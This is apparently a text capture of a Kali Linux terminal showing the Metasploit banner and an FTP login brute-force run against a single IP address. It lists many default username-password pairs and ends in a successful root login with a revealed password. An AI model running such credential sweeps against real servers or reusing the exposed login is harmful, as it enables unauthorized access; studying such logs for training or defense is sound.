 Kali
Quick c
2. GIT
3. CLI
4. Kali
5. target
6. WP2
Sessions
Tools
Macros
knock, knock, Neo.
(`.         ,-,
` `.    ,;' /
`.  ,'/ .'
`. X /.'
.-;--''--.._` ` (
.'            /   `
,           ` '   Q '
,         ,   `._    \
,.|         '     `-.;_'
:  . `  ;    `  ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View missing module options with show missing
BRUTEFORCE_SPEED => 3
STOP_ON_SUCCESS => true
RHOSTS => 18.188.66.37
USERPASS_FILE => passwordlist.txt
[*] 18.188.66.37:21       - 18.188.66.37:21 - Starting FTP login sweep
[!] 18.188.66.37:21       - No active DB -- Credential data will not be saved!
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: anonymous:anonymous (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: root:rootpasswd (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: root:12hrs37 (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: ftp:b1uRR3 (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: localadmin:localadmin (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: apc:apc (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: admin:nas (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: Root:wago (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: Admin:wago (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: User:user (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: Guest:guest (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: ftp:ftp (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: admin:password (Incorrect: )
[+] 18.188.66.37:21       - 18.188.66.37:21 - Login Successful: root:password123456
[*] 18.188.66.37:21       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
kali@kali:~$ cle